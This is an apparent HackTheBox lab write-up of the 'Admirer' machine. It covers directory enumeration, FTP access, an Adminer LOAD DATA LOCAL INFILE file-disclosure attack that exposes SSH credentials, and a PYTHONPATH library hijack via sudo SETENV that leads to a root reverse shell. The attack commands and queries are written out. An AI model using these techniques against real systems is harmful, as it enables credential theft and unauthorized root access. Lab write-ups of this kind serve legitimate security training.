Admirer Write-up | HackTheBox | By Valerie23
ENUMERATION

As always let start with basic port scan.
Lets visit port 80. And take a look at its source code. There is nothing worthy of our attention here.
GOBUSTER
Running gobuster against the target with hope of finding some hidden directories.
gobuster dir -u http://admirer.htb/ -w /usr/share/wordlists/dirb/common.txt -t 50
Taking a look at robots.txt:
So now we have found a username "waldo" and a hidden directory /admin-dir that contains interesting files. We are going to access this directory now
The directory is forbidden. But we shouldn't lose hope this soon. Lets try to access the possible folders inside it (as mentioned in /robots.txt).
FTP
Using the ftp credentials try connecting to port 21.
The user and password was valid and we were able to successfully login to ftp even find some files worth looking at so we transfered it into our systems.
Dump.sql doesn't contain any clue.
So its time to unzip the other file using the command
tar -xzf html.tar.gz
LOAD DATA LOCAL INFILE "../index.php"
In the process of exploring all the files and directories for finding next clue we find that index.php contains the following piece of information
Trying to use these credentials for loging in to ssh we get "Permission denied" in result.
Looks the backup we got from ftp account is not up to date.
And the directory /w4ld0s_s3cr3t_d1r contains the "/credentials.txt" and "contacts.txt" files which we were able to access through the url. So lets try to access these directories through website so we can get the updated information.
Lets run a gobuster scan on /utility-scripts to find files existing inside this folder
gobuster dir -u http://admirer.htb/utility-scripts -w /usr/share/wordlists/dirb/common.txt -t 50 -x php
We found a file named "/info.php". Lets see what it contains....nothing good.
So now we are stuck.
Lets take the help of google and search for something like "admirer.php"
It returns us a name "Adminer" which is a DBMS tool written in php
Lets try acccess: http://10.10.10.187/utility-scripts/adminer.php
VULNERABILITY
While searching for "Adminer 4.6.2 exploits" we get to know about a File Disclosure Vulnerability
How Does It Work?
First, the attacker will access the victim’s Adminer instance, but instead of trying to connect to the
victim’s MySQL database, they connect “back” to their own MySQL database hosted on their own server.
Second, using the victim’s Adminer (connected to their own database) – they use the MySQL command
‘LOAD DATA LOCAL’, specifying a local file on the victim’s server.
For more information visit: https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool
DATABASE SETUP
Lets set up our database:
Starting with,
sudo service mysql start -For starting the sql service
sudo service mysql status -To check if the service has successfully started. If output returns the "active" status then it means our command has executed properly.
sudo mysql -u root -p -Login to mysql with a blank password.
create database adminer;
show databases;
create user 'htb'@'%' identified by 'htbadminer'; -The query will create a user named htb with password htbadminer and the % sign tells that the username is valid for remote hosts also usually we add user@localhost but here we are going to connect from remote address, hence the % sign.
grant all privileges on *.* to 'htb'@'%'; -Will grant all the privileges to user htb
flush privileges; -For activating the given privileges
use adminer; -For changing database
create table test(data varchar(300)); -A table in which we will import all the data
One last thing that we need to do now is to edit the /etc/mysql/mariadb.conf.d/50-server.cnf file and change the bind-address to 0.0.0.0 so that the connections from foreign hosts gets accepted.
So our database is all set now lets go to the login page again
Fill in the values of all the fields: localhost, username, password, dbname.
After logging in we can see this page
Now clicking on the SQL command option in the left side of the page we get a place for execution of sql queries.
Type in
LOAD DATA LOCAL INFILE "../index.php"
INTO TABLE test
FIELDS TERMINATED BY "\n";
SELECT * FROM test;
Enter the above command to view the contents of index.php.
We can look at all the data loaded into our table. And find the updated ssh credentials.
Now we can connect to ssh using these credentials.
ssh waldo@10.10.10.187
and get the user flag.
PRIVILEGE ESCALATION
Following our standards we do sudo -l and find this: (ALL) SETENV: /opt/scripts/admin_tasks.sh
Lets see what this script do
This function runs another script backup.py
We don't have permissions to edit either of the two scripts.
Lets move our focus to the second line of backup.py , "from shutil import make_archive"
What we can do now is create a file named shutil.py and put the following code inside it
Then set Python path environment using sudo
sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
To gain a reverse shell and in turn the root flag.
-by Valerie23





















Comments
Post a Comment